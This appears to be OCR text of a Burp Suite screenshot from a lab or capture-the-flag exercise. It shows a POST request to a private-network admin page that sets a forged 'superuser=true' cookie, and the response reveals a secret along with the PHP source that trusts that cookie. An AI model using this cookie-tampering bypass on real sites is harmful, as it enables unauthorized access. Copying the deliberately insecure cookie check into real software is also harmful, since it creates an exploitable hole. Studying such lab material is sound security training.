 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http://10.8.0.
Request
Raw Params Headers Hex
POST /admin.php HTTP/1.1
Host: 10.8.0.240
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.8.0.240/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Cookie: PHPSESSID=1fpd229uigrekku9v8hc072ajn; superuser=true
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
submit=Request+Secret
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<body>
<form class="form-horizontal" method="POST">
<input type="submit" value="Request Secret" name="submit">
</form>
Welcome Super User! Here is the secret:
<span style='color:blue'>okay arginine steward sot ousel
backward</span>
<br/>
<br/>
Source:
<pre>&lt;html&gt;&lt;body&gt;
&lt;?php
session_start();
if (!isset($_COOKIE['superuser'])) {
setcookie(&quot;superuser&quot;,&quot;false&quot;);
$admin = 'false';
}
else {
$admin = $_COOKIE['superuser'];
}
?&gt;
&lt;form class=&quot;form-horizontal&quot;
method=&quot;POST&quot;&gt;
&lt;input type=&quot;submit&quot; value=&quot;Request Secret
name=&quot;submit&quot;&gt;
&lt;/form&gt;
&lt;?php
if(isset( $_POST['submit'])) {
if(strtolower($admin) === &quot;true&quot;) {
print(&quot;Welcome Super User! Here is the secret: &lt;
style='color:blue'&gt;okay arginine steward sot ousel
backward&lt;/span&gt;&lt;br/&gt;&lt;br/&gt;&quot;);
print(&quot;Source: &lt;pre&gt;&quot; .
htmlentities(shell_exec('/bin/cat '. __FILE__)) .
&quot;&lt;/pre&gt;&quot;);
}
? < + > Type a search term